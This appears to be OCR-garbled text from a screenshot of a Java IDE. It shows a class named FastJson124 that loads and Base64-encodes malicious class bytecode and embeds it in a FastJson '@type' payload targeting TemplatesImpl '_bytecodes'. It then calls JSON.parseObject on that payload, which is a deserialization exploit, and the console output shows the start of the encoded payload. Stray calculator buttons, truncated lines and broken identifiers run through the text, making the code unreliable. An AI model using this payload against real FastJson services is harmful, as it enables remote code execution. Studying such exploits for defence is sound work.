 Evil.java × Demo.java × FastJson124.java ×
7 import java.io.File;
5 1 4
8 import java.io.FileInputStream;
9 import java.io.InputStream;
10 import java.util.Base64;
11
12 /**
13 * Created by dotast on 2022/12/21 16:28
14 */
15 public class FastJson124 {
16 public static void main(String[] args)
17 // 加载恶意类字节码
18 byte[] classBytes = getBytes();
19 String classCode = Base64.getEncode sBytes);
20 String targetClass = "com.sun.org.a ltc.trax.TemplatesImpl";
21 String exp = "{\"@type\":\""+ targe es\":[\""+ classCode + "\"],\"_name\":\"name\",\"_tfactory
22 System.out.println(exp);
23 JSON.parseObject(exp, Object.class, icField);
24
25 }
26
27 @ public static byte[] getBytes() throws Exception{
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
数据库
通知
ines/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>
xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAkAoAJABQCABRCABSCgBTAFQKAAkAVQgAVgoACQBXBwBYBwBZCABaCABbCgAIAFw